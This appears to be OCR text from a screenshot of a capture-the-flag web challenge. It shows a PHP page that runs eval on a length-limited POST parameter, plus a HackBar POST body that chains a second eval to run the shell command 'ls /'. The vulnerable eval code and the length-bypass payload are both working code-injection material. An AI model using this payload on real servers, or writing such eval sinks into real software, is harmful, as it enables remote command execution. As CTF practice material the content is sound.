 www.bmzclub.cn:20763
不安全 | bmzclub.cn:20763
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
<?php
highlight_file(__FILE__);
$cmd=$_POST['a'];
if(strlen($cmd) > 25){
die();
}else{
eval($cmd);
}
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://www.bmzclub.cn:20763/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
a=eval($_POST[1]);&1=system('ls /');
Console What's New